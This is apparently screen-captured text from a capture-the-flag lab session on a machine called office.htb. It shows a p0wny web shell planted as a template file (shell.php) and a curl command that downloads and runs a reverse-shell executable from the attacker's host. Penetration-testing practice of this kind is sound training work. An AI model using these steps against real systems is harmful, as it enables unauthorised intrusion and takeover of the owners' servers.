 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:42 PM
Problem loading page Templates: Customise (Atu p0wny@shell:~#
office.htb/administrator/templates/atum/shell.php 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
web_account@DC:C:\xampp# curl http://10.10.14.207:80/revershell.exe -o revershell.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 7168 100 7168 0 0 48226 0 --:--:-- --:--:-- --:--:-- 48432
web_account@DC:C:\xampp# revershell.exe
web_account@DC:C:\xampp#